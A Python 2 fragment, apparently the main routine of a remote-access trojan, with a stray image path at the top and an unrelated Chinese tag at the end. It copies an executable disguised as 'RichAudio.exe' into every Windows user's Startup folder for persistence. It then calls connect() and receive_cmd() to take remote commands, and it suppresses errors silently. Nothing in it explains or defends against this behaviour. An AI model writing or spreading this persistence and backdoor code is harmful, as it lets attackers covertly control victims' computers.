 if __name__ == '__main__':
    threads = []
    print 'hiyo'
    try:
        users = os.listdir('C:\\Users')
        start_paths = []
        for u in users:
            start_paths = start_paths + ['C:\\Users\\%s\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup' % u]

        exec_name = 'RichAudio.exe'
        for start_path in start_paths:
            try:
                copy(exec_name, start_path)
                os.chdir(start_path)
            except Exception as e:
                pass

        connect()
        receive_cmd()
    except Exception as e:
        print e
网信防务